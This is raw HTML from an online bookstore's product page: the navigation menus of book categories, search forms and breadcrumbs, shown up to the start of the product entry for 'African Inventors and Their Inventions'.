								<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>							</nav>
														<div class="menu_user_cart">
								<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&#082;0.00">
	<span class="contact_icon icon-cart"></span>
	<span class="contact_cart_totals">
		<span class="cart_items">0</span></span></a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>




							</div>
													</div>
					</div>
				</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>				</nav>
							</div>

			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>

					<div class="top_panel_title top_panel_style_4  title_present navi_present breadcrumbs_present scheme_original">
						<div class="top_panel_title_inner top_panel_inner_style_4  title_present_inner breadcrumbs_present_inner">
							<div class="content_wrap">
								<div class="post_navi"><span class="post_navi_item post_navi_prev"><a href="https://xarrabooks.com/shop/the-man-who-founded-anc/" rel="prev">The Man Who Founded ANC</a></span><span class="post_navi_item post_navi_next"><a href="https://xarrabooks.com/shop/soweto-uprising-as-told-in-court/" rel="next">Soweto Uprising As Told In Court</a></span></div><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://xarrabooks.com/">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="https://xarrabooks.com/shop/">Shop</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://xarrabooks.com/product-category/african-gold/">African Gold</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">African Inventors and Their Inventions</span></div>							</div>
						</div>
					</div>
					
				<div class="page_content_wrap page_paddings_yes">

					
<div class="content_wrap">
<div class="content">
				<article class="post_item post_item_single post_item_product">
			<nav class="woocommerce-breadcrumb"><a href="https://xarrabooks.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/shop/">Shop</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/product-category/african-gold/">African Gold</a>&nbsp;&#47;&nbsp;African Inventors and Their Inventions</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4981" class="product type-product post-4981 status-publish first outofstock product_cat-african-gold product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

